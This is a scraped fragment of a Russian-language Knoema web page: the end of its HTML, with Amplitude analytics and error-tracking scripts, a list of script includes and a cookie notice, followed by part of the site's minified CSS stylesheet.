		for (var u = 0; u < a.length; u++)
		{
			s(o, a[u])
		}
		n.Identify = o;
		var c = function () {
			this._q = [];
			return this;
		};
		var l = ["setProductId", "setQuantity", "setPrice", "setRevenueType", "setEventProperties"];
		for (var p = 0; p < l.length; p++)
		{
			s(c, l[p])
		}
		n.Revenue = c;
		var d = ["init", "logEvent", "logRevenue", "setUserId", "setUserProperties", "setOptOut", "setVersionName", "setDomain", "setDeviceId", "setGlobalUserProperties", "identify", "clearUserProperties", "setGroup", "logRevenueV2", "regenerateDeviceId", "groupIdentify", "logEventWithTimestamp", "logEventWithGroups", "setSessionId", "resetSessionId"];
		function v(e) {
			function t(t) {
			e[t] = function () {
					e._q.push([t].concat(Array.prototype.slice.call(arguments, 0)))
				}
			}
			for (var n = 0; n < d.length; n++)
			{
				t(d[n])
			}
		};
		v(n);
		n.getInstance = function (e) {
			e = (!e || e.length === 0 ? "$default_instance" : e).toLowerCase();
			if (!n._iq.hasOwnProperty(e)) {
				n._iq[e] = { _q: [] };
				v(n._iq[e])
			};
			return n._iq[e];
		};
		e.amplitude = n;
	})(window, document);

	var amplitudeInstance = amplitude.getInstance();

	amplitudeInstance.init("4610ad0cc4acae5ee337e32b49325cdb", null, {
		includeUtm: true,
		includeReferrer: true,
		batchEvents: true, //required to avoid immediate event sending on redirect (causing events doublicates)
		eventUploadPeriodMillis: 0
	});

	_allGlobalProps = typeof(_allGlobalProps) != "undefined" ?  _allGlobalProps : {"Content Group":"Products"};
	_allUserType = typeof(_allUserType) != "undefined" ? _allUserType : "";

		
			amplitudeInstance.setUserId(null);
		

	if (!/PhantomJS/.test(window.navigator.userAgent)) {
		var props= { "Url": "http://ru.knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation", "userAgent": window.navigator.userAgent };

		for (var attr in _allGlobalProps)
			props[attr] = _allGlobalProps[attr];

		amplitudeInstance.logEvent(props['Content Group'] === 'Atlas' ? 'Atlas - View' : 'Page - View', props);
	}

</script>
	<!-- End Amplitude -->

<script type="text/javascript">
	(function (w, d) {
		var s = d.createElement("script");
		s.id = "knoema-event-tracker-script";
		s.type = "text/javascript";
		s.async = 1;
		s.src = "/assets.axd/Js/trackers/knoema-event-tracker.js";
		s.setAttribute("resourceId", '');
		s.setAttribute("disableUser", false);
		s.setAttribute("properties", '{"Content Group":"Products"}');
		var e = d.getElementsByTagName("script")[0];
		e.parentNode.insertBefore(s, e);
	})(window, document);
</script>


<script>
    (function(_,e,rr,s){_errs=[s];var c=_.onerror;_.onerror=function(){var a=arguments;_errs.push(a);
    c&&c.apply(this,a)};var b=function(){var c=e.createElement(rr),b=e.getElementsByTagName(rr)[0];
    c.src="//beacon.errorception.com/"+s+".js";c.async=!0;b.parentNode.insertBefore(c,b)};
    _.addEventListener?_.addEventListener("load",b,!1):_.attachEvent("onload",b)})
    (window,document,"script","50c76f7c846e11d710000009");
</script>


	
	<script src="/assets.axd/Js/trackers.938f5697731a05803cc9c377e48fba6e7fef58c6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Login/signup-form-labels.590a0db6e6bd27957729ef00ef456c062b474a31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/contact-us.07fe2bd1a6b5a1c2a3ef45868f3efc371cf67f7b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/core.ee3e72f56def45f8f6ecf85e9ad1c7c5000887c9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Components.028cf30601f85924fa8e46c54803dda5925a176e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js" type="text/javascript"></script>
<script src="/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Shared.12433e74e675819c5a82f283996045c9f6bdcbab.js" type="text/javascript"></script>
<script src="/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.4fdbe636b78c958205399c1b1615b4a7bad62819.js" type="text/javascript"></script>
	<script>
		Globalize.culture("ru-RU");
		Knoema.Utils.setChartLanguage("ru-RU");
	</script>

	
	<script src="/assets.axd/Tmpl-social-bar.7e274f919cf5a42c3088f15d3cad98b9bc7abd54.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-knoema-page-common-templates.ea5022e1f6b29d345e1f37bddf45444281fa34cd.htm" type="text/javascript"></script>

	
	


<script src="/_localization/jquery-localize.42f590eec4e727c6a6a6e7b96eb61b10.js" type="text/javascript"></script>
<input type="hidden" id="initialCulture" value="ru-RU" />


	<input id="exportRequiresLogin" name="exportRequiresLogin" type="hidden" value="True" />
	<input id="IsAuthenticatedUser" name="IsAuthenticatedUser" type="hidden" value="False" />
	<input id="IsMobileContent" name="IsMobileContent" type="hidden" value="False" />
	<input id="UseCustomTheme" name="UseCustomTheme" type="hidden" value="False" />


	<input id="NotificationAppAvailable" name="NotificationAppAvailable" type="hidden" value="True" />


<div id="gdpr">
	<div class="content">
		<h3>Политика конфиденциальности и политика Cookie</h3>
		<p>
				<button class="OK">Принять</button>
&quot;Мы используем файлы cookie, чтобы узнать о том, как вы используете наш сайт и понять, что мы можем улучшить. Файлы cookie начинают записываться, когда вы заходите на сайт. Вы можете изменить персональные настройки сбора файлов cookie в настройках вашего браузера.&quot;		</p>
		<a href="/legal/PrivacyPolicy">Политика приватности</a>
	</div>
</div>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Shared.a74f4e43db4b0cc4a017158b108a44104895e2d5.less
body_size: 28367
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block}html{font-size:100%;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:16px;line-height:1.231;overflow-y:scroll}body,button,input,select,textarea{font-family:sans-serif;color:#222}a{color:#00e}a:visited{color:#551a8b}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}pre,code,kbd,samp{font-family:monospace,monospace;font-size:0.8em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}html[dir='rtl'] ul,html[dir='rtl'] ol{padding:0 40px 0 0}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}legend{border:0;padding:0}label{cursor:pointer}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button:not(:disabled),input[type="button"]:not(:disabled),input[type="reset"]:not(:disabled),input[type="submit"]:not(:disabled){cursor:pointer;-webkit-appearance:button}input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget-content{background:#fff url(/css/jquery/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:0.7;filter:alpha(opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:0.35;filter:alpha(opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/jquery/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/jquery/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/css/jquery/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-widget-overlay{background:#aaa 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/css/jquery/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block;background-image:url([data-uri])}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:0.2em 0.4em;line-height:1.5;zoom:1}.ui-button{display:inline-block;position:relative;padding:0;margin-right:0.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:0.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:0.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:0.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:0.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:0.1em 16px 0.1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:0.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-titlebar-close span{display:block}.ui-dialog .ui-dialog-titlebar-close:active{padding:0}.ui-dialog .ui-dialog-titlebar-close:focus-visible{outline:2px solid #000;border-radius:2px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:0.5em 0 0 0;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:left}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable-handle{z-index:auto;background-image:none}.ui-widget-overlay{opacity:0.6}.ui-widget{font-size:9pt}.ui-widget-overlay{background-color:#000}.ui-dialog{border-radius:0px;border:0px;position:fixed;border-top:none;padding:30px;-webkit-box-shadow:none;box-shadow:none;box-sizing:border-box}.ui-dialog .ui-dialog-titlebar{border:0px;background-color:#fff;padding:0px;color:#000;font:bold 21px 'PT Sans',sans-serif}.ui-dialog .ui-dialog-titlebar .ui-dialog-title{max-width:93%;overflow:hidden;white-space:nowrap;margin:0;border:0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-title{float:right}.ui-dialog .ui-dialog-titlebar .ui-dialog-title:not([contenteditable="true"]){text-overflow:ellipsis;-ms-text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{right:0}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{left:0;right:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:hidden;margin-top:21px;font-size:16px;line-height:18px;letter-spacing:0.17px;color:#000}.ui-dialog .ui-dialog-buttonpane{margin-top:30px;padding:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{width:100%;float:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:5px;margin-right:0;float:right}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{margin-left:0;margin-right:20px;float:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:0;margin-right:20px;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:20px;margin-right:0;float:right}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button{font-size:16px;color:#2050be;padding:0;background-color:transparent;text-transform:none;margin-top:8px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button:hover{color:#1b44a2}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button:hover{color:#1b44a2;background-color:#f4f4f4}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:0;margin-right:20px}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:20px;margin-right:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .with-hover-button:hover{background-color:#1b44a2}.ui-dialog.full-screen{overflow:auto;padding:15px;height:100% !important;display:flex !important;flex-direction:column}.ui-dialog.full-screen .ui-dialog-content{height:auto !important;flex:auto}.ui-dialog.full-screen .ui-dialog-buttonpane{margin-top:15px}a.ui-button,button.ui-button,div.ui-button,input.ui-button,span.ui-button,.ui-button.ui-state-default{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a.ui-button:hover,button.ui-button:hover,div.ui-button:hover,input.ui-button:hover,span.ui-button:hover,.ui-button.ui-state-default:hover,a.ui-button:visited,button.ui-button:visited,div.ui-button:visited,input.ui-button:visited,span.ui-button:visited,.ui-button.ui-state-default:visited{color:#fff;background-color:#193e92}a.ui-button.ui-button-secondary,button.ui-button.ui-button-secondary,div.ui-button.ui-button-secondary,input.ui-button.ui-button-secondary,span.ui-button.ui-button-secondary,.ui-button.ui-state-default.ui-button-secondary{color:#2050be;background-color:#fff;border:1px solid #2050be;padding:3px 11px}.ui-button.ui-corner-all{border-radius:0}.ui-button-text{padding:0}.ui-layout-pane{overflow:hidden}.chzn-container-single .chzn-single{border:1px solid #aaa}.ui-slider-handle{border:0 !important;height:15px !important;width:9px !important;top:-6px !important;border-radius:2px}.ui-slider-handle.ui-state-default{background:#2050be}.ui-slider-handle.ui-state-hover{background:#1c47a8}.ui-slider-horizontal{height:3px !important;background:#aaa}.ui-slider-range{height:3px !important;background:#aaa}span.ui-slider-tic{display:none}.ui-tabs .ui-tabs-panel{padding:10px 0px 0px 0px}.ui-tabs{padding:0px;background:none;border-width:0px}.ui-tabs .ui-tabs-nav{padding:0px}.ui-tabs-nav{padding-left:0px;background:transparent;border-width:0px 0px 1px 0px;border-radius:0px;border-color:#2050be;font-family:'PT Sans',sans-serif;font-size:12pt}.ui-tabs .ui-tabs-nav li{line-height:0.7em;cursor:pointer;margin-right:0px 2px 0px 0px}.ui-tabs-nav li a{outline:none;margin:0px;padding:5px 10px 0px 10px}#atlas-editor .ui-state-default,#atlas-editor .ui-widget-content .ui-state-default,#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-state-default,#indicator-editor .ui-widget-content .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background:#2050be}#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background-color:#e5e4e4;font-weight:bold}#atlas-editor .ui-widget-header .ui-state-default 